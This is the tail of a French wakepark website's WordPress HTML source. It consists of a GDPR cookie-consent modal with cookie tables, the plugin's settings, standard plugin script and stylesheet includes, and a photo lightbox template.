                        <div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">

                
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-necessary" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-necessary" aria-controls="wt-cli-tab-necessary" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
                                Nécessaire                            </a>
                                                                                        <div class="wt-cli-necessary-checkbox">
                                    <input type="checkbox" class="cli-user-preference-checkbox" id="wt-cli-checkbox-necessary" aria-label="Nécessaire" data-id="checkbox-necessary" checked="checked" />
                                    <label class="form-check-label" for="wt-cli-checkbox-necessary"> Nécessaire </label>
                                </div>
                                <span class="cli-necessary-caption">
                                    Toujours activé                                </span>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-necessary" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-necessary" class="cli-tab-pane cli-fade" data-id="necessary">
                                <p>Les cookies nécessaires sont absolument essentiels au bon fonctionnement du site Web. Ces cookies assurent les fonctionnalités de base et les fonctions de sécurité du site Web, de manière anonyme.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-hiver"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-2">Type</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-analytics</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">11 mois</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin RGPD Cookie Consent. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-functional</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">11 mois</td><td class="cookielawinfo-column-4">Le cookie est défini par le consentement du cookie RGPD pour enregistrer le consentement de l'utilisateur pour les cookies dans la catégorie «Fonctionnel».</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-others</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin GDPR Cookie Consent. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie «Autre.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-advertisement</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">1 an</td><td class="cookielawinfo-column-4">Le cookie est défini par le consentement du cookie RGPD pour enregistrer le consentement de l'utilisateur pour les cookies dans la catégorie «Publicité».</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">11 mois</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin RGPD Cookie Consent. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie «Performance».</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table></p>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-functional" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-functional" aria-controls="wt-cli-tab-functional" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
                                Fonctionnel                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-functional" aria-label="functional" data-id="checkbox-functional" role="switch" aria-controls="wt-cli-tab-link-functional" aria-labelledby="wt-cli-tab-link-functional"  checked='checked' />
                                    <label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Activée" data-cli-disable="Désactivée"><span class="wt-cli-sr-only">functional</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-functional" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-functional" class="cli-tab-pane cli-fade" data-id="functional">
                                <p>Les cookies fonctionnels sont absolument essentiels au bon fonctionnement du site Web. Ces cookies assurent les fonctionnalités de base et les fonctions de sécurité du site Web, de manière anonyme.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-functional</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est installé par Google Analytics. Le cookie est utilisé pour stocker des informations sur la façon dont les visiteurs utilisent un site Web et aide à créer un rapport d'analyse de la façon dont le site Web fonctionne. Les données collectées, y compris le nombre de visiteurs, la source d'où ils viennent et les pages visitées sous forme anonyme.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-others</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin RGPD Cookie Consent. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie «Autre.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-fonctional</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Case d'acception</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est installé par Google Analytics. Le cookie est utilisé pour stocker des informations sur la façon dont les visiteurs utilisent un site Web et aide à créer un rapport d'analyse de la façon dont le site Web fonctionne. Les données collectées, y compris le nombre de visiteurs, la source d'où ils viennent et les pages visitées sous forme anonyme.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Le cookie est défini par le plugin RGPD Cookie Consent et est utilisé pour stocker si l'utilisateur a consenti ou non à l'utilisation de cookies. Il ne stocke aucune donnée personnelle.</td></tr></tbody></table></p>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-performance" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-performance" aria-controls="wt-cli-tab-performance" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
                                Performance                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-performance" aria-label="performance" data-id="checkbox-performance" role="switch" aria-controls="wt-cli-tab-link-performance" aria-labelledby="wt-cli-tab-link-performance"  checked='checked' />
                                    <label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Activée" data-cli-disable="Désactivée"><span class="wt-cli-sr-only">performance</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-performance" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-performance" class="cli-tab-pane cli-fade" data-id="performance">
                                <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Le cookie est utilisé par les services cdn tels que CloudFare pour identifier les clients individuels derrière une adresse IP partagée et appliquer les paramètres de sécurité par client. Il ne correspond à aucun identifiant d'utilisateur dans l'application Web et ne stocke aucune information personnellement identifiable.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">YSC</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ces cookies sont définis par Youtube et sont utilisés pour suivre les vues des vidéos intégrées.</td></tr></tbody></table></p>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-analytics" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-analytics" aria-controls="wt-cli-tab-analytics" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
                                Statistiques                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-analytics" aria-label="analytics" data-id="checkbox-analytics" role="switch" aria-controls="wt-cli-tab-link-analytics" aria-labelledby="wt-cli-tab-link-analytics"  checked='checked' />
                                    <label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Activée" data-cli-disable="Désactivée"><span class="wt-cli-sr-only">analytics</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-analytics" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-analytics" class="cli-tab-pane cli-fade" data-id="analytics">
                                <p>Les cookies statistiques sont utilisés pour comprendre comment les visiteurs interagissent avec le site Web. Ces cookies aident à fournir des informations sur les mesures du nombre de visiteurs, du taux de rebond, de la source du trafic, etc.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-analytics</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin RGPD Cookie Consent. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie "Statistiques".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_ga</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est installé par Google Analytics. Le cookie est utilisé pour calculer les données du visiteur, de la session, de la campagne et pour suivre l'utilisation du site pour le rapport d'analyse du site. Les cookies stockent des informations de manière anonyme et attribuent un numéro généré de manière aléatoire pour identifier les visiteurs uniques.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gat_gtag_UA_196875305_1</td><td class="cookielawinfo-column-3">1 minute</td><td class="cookielawinfo-column-4">Ce cookie est défini par Google et est utilisé pour distinguer les utilisateurs.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gid</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est installé par Google Analytics. Le cookie est utilisé pour stocker des informations sur la façon dont les visiteurs utilisent un site Web et aide à créer un rapport d'analyse de la façon dont le site Web fonctionne. Les données collectées, y compris le nombre de visiteurs, la source d'où ils viennent et les pages consultées sous forme anonyme.</td></tr></tbody></table></p>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-advertisement" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-advertisement" aria-controls="wt-cli-tab-advertisement" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
                                Publicité                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-advertisement" aria-label="advertisement" data-id="checkbox-advertisement" role="switch" aria-controls="wt-cli-tab-link-advertisement" aria-labelledby="wt-cli-tab-link-advertisement"  />
                                    <label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Activée" data-cli-disable="Désactivée"><span class="wt-cli-sr-only">advertisement</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-advertisement" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-advertisement" class="cli-tab-pane cli-fade" data-id="advertisement">
                                <p>Les cookies publicitaires sont utilisés pour fournir aux visiteurs des publicités et des campagnes marketing pertinentes. Ces cookies suivent les visiteurs sur les sites Web et collectent des informations pour fournir des publicités personnalisées.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">IDE</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Utilisé par Google DoubleClick et stocke des informations sur la façon dont l'utilisateur utilise le site Web et toute autre publicité avant de visiter le site Web. Ceci est utilisé pour présenter aux utilisateurs des publicités qui les concernent en fonction du profil de l'utilisateur.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">test_cookie</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est défini par doubleclick.net. Le but du cookie est de déterminer si le navigateur de l'utilisateur prend en charge les cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">VISITOR_INFO1_LIVE</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est défini par Youtube. Utilisé pour suivre les informations des vidéos YouTube intégrées sur un site Web.</td></tr></tbody></table></p>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-others" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-others" aria-controls="wt-cli-tab-others" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
                                Autres                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-others" aria-label="others" data-id="checkbox-others" role="switch" aria-controls="wt-cli-tab-link-others" aria-labelledby="wt-cli-tab-link-others"  checked='checked' />
                                    <label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Activée" data-cli-disable="Désactivée"><span class="wt-cli-sr-only">others</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-others" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-others" class="cli-tab-pane cli-fade" data-id="others">
                                <p>Les autres cookies non classés sont ceux qui sont en cours d’analyse et qui n’ont pas encore été classés dans une catégorie.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">Consentement</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Cookie d'acceptation de politique de confidentialité</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessaire</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Case d'acceptation</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">woocommerce_recently_viewed</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">Cookies e-commerce</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_ga_G29FN6ZW7P</td><td class="cookielawinfo-column-3">2 ans</td><td class="cookielawinfo-column-4">Cookies statistiques</td></tr></tbody></table></p>
                            </div>
                        </div>
                    </div>
                
            </div>
        </div>
    </div>
</div>
<div class="cli-modal-footer">
    <div class="wt-cli-element cli-container-fluid cli-tab-container">
        <div class="cli-row">
            <div class="cli-col-12 cli-align-items-stretch cli-px-0">
                <div class="cli-tab-footer wt-cli-privacy-overview-actions">
                    
                        
                                                    <a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">Enregistrer et accepter</a>
                                                                    
                </div>
                            </div>
        </div>
    </div>
</div>
    </div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--></div>
		<script type="text/javascript">
		/* <![CDATA[ */
			cli_cookiebar_settings='{"animate_speed_hide":"500","animate_speed_show":"500","background":"#fffffff7","border":"#b1a6a6c2","border_on":false,"button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":true,"button_1_new_win":false,"button_2_button_colour":"#ffffff","button_2_button_hover":"#cccccc","button_2_link_colour":"#898888","button_2_as_button":false,"button_2_hidebar":false,"button_2_nofollow":false,"button_3_button_colour":"#61a229","button_3_button_hover":"#4e8221","button_3_link_colour":"#fff","button_3_as_button":true,"button_3_new_win":false,"button_4_button_colour":"#ffffff","button_4_button_hover":"#cccccc","button_4_link_colour":"#898888","button_4_as_button":false,"button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":true,"button_7_new_win":false,"font_family":"inherit","header_fix":false,"notify_animate_hide":true,"notify_animate_show":false,"notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":false,"scroll_close_reload":false,"accept_close_reload":false,"reject_close_reload":false,"showagain_tab":false,"showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333","show_once_yn":false,"show_once":"10000","logging_on":false,"as_popup":false,"popup_overlay":true,"bar_heading_text":"","cookie_bar_as":"popup","cookie_setting_popup":true,"accept_all":true,"js_script_blocker":false,"popup_showagain_position":"bottom-right","widget_position":"left","button_1_style":[["margin","5px 5px 5px 30px"],["border-radius","0"],["padding","8px 25px 8px 25px"]],"button_2_style":[],"button_3_style":[["margin","5px 5px 5px 5px"],["border-radius","0"],["padding","8px 25px 8px 25px"]],"button_4_style":[["border-bottom","1px solid"],["text-decoration","none"],["text-decoration","none"]],"button_5_style":[["float","right"],["text-decoration","none"],["color","#333"]],"button_7_style":[["margin","5px 5px 5px 30px"],["border-radius","0"],["padding","8px 25px 8px 25px"]],"accept_close_page_navigation":false}';
		/* ]]> */
		</script>
					<link rel="preload" as="font" id="rs-icon-set-revicon-woff" href="https://www.atlanticwakepark.com/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.woff?5510888" type="font/woff" crossorigin="anonymous" media="all" />
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='cookie-law-info-table-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-table.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.small-button a{letter-spacing:1px;color:#fff !important;padding:15px 40px !important;line-height:50px}.small-button a:hover{text-decoration:underline}.background-box{float:left;width:500px;height:320px;background:rgba(255,255,255,0.05)}
</style>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/js/main.min.js?ver=9.12.0' id='dt-main-js'></script>
<script type='text/javascript' id='360_view-js-extra'>
/* <![CDATA[ */
var am360ViewAttributesTree = {"mediaDimensions":{"title":"Media Dimensions","initialOpen":true,"items":{"width":{"showInSidebar":true,"type":"string","control":"TextControl","default":"100%","label":"Width","validationRegexName":"cssDimensionRegex","validationErrorMessage":"Width must be expressed in CSS-compatible format, for instance \"50%\" or \"150px\" or \"100pt\""},"height":{"showInSidebar":true,"type":"string","control":"TextControl","default":"400px","label":"Height","validationRegexName":"cssDimensionRegex","validationErrorMessage":"Height must be expressed in CSS-compatible format, for instance \"150px\" or \"100pt\". NOTE: In most themes specifying percents will not work."},"margin":{"showInSidebar":true,"type":"string","control":"TextControl","default":"0 auto","label":"Margins","validationRegexName":"fourNumbersCss","help":"Add a margin around the media. Any CSS specification will work.","validationErrorMessage":"Specify margins in CSS format, e.g. \"auto 10px 20pt -10px\""},"fov":{"showInSidebar":true,"type":"integer","control":"RangeControl","controlProperties":{"min":1,"max":179,"withInputField":true},"default":80,"label":"Field of View"},"rotation":{"showInSidebar":true,"type":"string","control":"TextControl","default":"0 0 0","label":"Rotation","validationRegexName":"threeNumbersRegex","validationErrorMessage":"Rotation must be specified as 3 space-separated numbers, e.g. \"10 20 0\""},"scale":{"showInSidebar":true,"type":"string","control":"TextControl","default":"-1 1 1","label":"Resize","validationRegexName":"threeNumbersRegex","validationErrorMessage":"Media resize factor must be specified as 3 space-separated numbers, e.g. \"-1.3 2 1\""}}},"text":{"title":"Text","items":{"text":{"showInSidebar":true,"type":"string","control":"TextControl","default":"","label":"Text"},"text-position":{"showInSidebar":true,"type":"string","control":"TextControl","default":"-3 2 -3","label":"Text Position","validationRegexName":"threeNumbersRegex","validationErrorMessage":"Text position must be specified as 3 space-separted numbers, e.g. \"-1.3 2 1\""},"text-rotation":{"showInSidebar":true,"type":"string","control":"TextControl","default":"0 0 0","label":"Text Rotation","validationRegexName":"threeNumbersRegex","validationErrorMessage":"Text rotation must be specified as 3 space-separted numbers, e.g. \"10 -20 0\""},"text-font":{"showInSidebar":true,"type":"string","control":"SelectControl","controlProperties":{"options":[{"value":"roboto","label":"Roboto"},{"value":"aileronsemibold","label":"Aileronsemibold"},{"value":"dejavu","label":"Dejavu"},{"value":"exo2bold","label":"Exo2bold"},{"value":"exo2semibold","label":"Exo2semibold"},{"value":"kelsonsans","label":"Kelsonsans"},{"value":"monoid","label":"Monoid"},{"value":"mozillavr","label":"Mozillavr"},{"value":"sourcecodepro","label":"Sourcecodepro"}]},"default":"kelsonsans","label":"Text Font"},"text-scale":{"showInSidebar":true,"type":"string","control":"TextControl","default":"2 2","label":"Text Resize","validationRegexName":"twoNumbersRegex","validationErrorMessage":"Text resize factor must be specified as 2 space-separated numbers, e.g. \"-1.3 2\""},"text-color":{"showInSidebar":true,"type":"string","control":"TextControl","default":"red","label":"Text Color","help":"Any CSS color works, including hex and rgb"}}},"orbiting":{"title":"Orbiting","items":{"orbiting-type":{"showInSidebar":true,"type":"string","control":"SelectControl","controlProperties":{"options":[{"value":"none","label":"None"},{"value":"constant","label":"Constant"}]},"default":"none","label":"Orbiting Type"},"orbiting-speed":{"showInSidebar":true,"type":"string","control":"TextControl","default":"0 0.5 0","label":"Orbiting Speed","validationRegexName":"threeNumbersRegex","validationErrorMessage":"Orbiting speed must be specified as 3 space-separated numbers, e.g. \"1 -2.5 10\""}}},"other":{"items":{"src":{"showInSidebar":false,"type":"string"},"align":{"showInSidebar":false,"type":"string"},"block-id":{"showInSidebar":false,"type":"string"},"media-id":{"showInSidebar":false,"type":"integer"},"base":{"showInSidebar":false,"type":"string"}}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/360-view/360-view.js?ver=1.1.0' id='360_view-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/go_pricing/assets/js/go_pricing_scripts.js?ver=3.3.19' id='go-pricing-scripts-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.2' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=b0a0f1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8364e1ba72a08349194678c3d0af6508","fragment_name":"wc_fragments_8364e1ba72a08349194678c3d0af6508","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=b0a0f1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wp-google-reviews_plublic_comb-js-extra'>
/* <![CDATA[ */
var wprevpublicjs_script_vars = {"wpfb_nonce":"cd8c869fc9","wpfb_ajaxurl":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php","wprevpluginsurl":"https:\/\/www.atlanticwakepark.com\/wp-content\/plugins\/wp-google-places-review-slider"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/wp-google-places-review-slider/public/js/wprev-public-com-min.js?ver=17.7' id='wp-google-reviews_plublic_comb-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=9.12.0' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=9.12.0' id='the7-custom-scrollbar-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.7.11' id='the7-core-js'></script>
<script type='text/javascript' id='gt_widget_script_50363144-js-before'>
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['50363144'] = {"default_language":"fr","languages":["en","fr","de"],"url_structure":"none","flag_style":"2d","flag_size":16,"wrapper_selector":"#gt-wrapper-50363144","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://www.atlanticwakepark.com/wp-content/plugins/gtranslate/js/flags.js?ver=112f1c" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/hier-atlantic-wakepark-accueillait-les-jeunes-de-kitesurf-ile-de-re-la-cible-kite-ecole-de-sport-retour-en-images/" data-gt-orig-domain="www.atlanticwakepark.com" data-gt-widget-id="50363144" defer></script><script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/kiwi-logo-carousel/third-party/jquery.bxslider/jquery.bxslider.js?ver=112f1c' id='bxslider-js'></script>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Fermer (Echap)" aria-label="Fermer (Echap)"></button>
				<button class="pswp__button pswp__button--share" title="Partager" aria-label="Partager"></button>
				<button class="pswp__button pswp__button--fs" title="Basculer en plein écran" aria-label="Basculer en plein écran"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom avant / arrière" aria-label="Zoom avant / arrière"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Précédent (flèche gauche)" aria-label="Précédent (flèche gauche)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Suivant (flèche droite)" aria-label="Suivant (flèche droite)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>
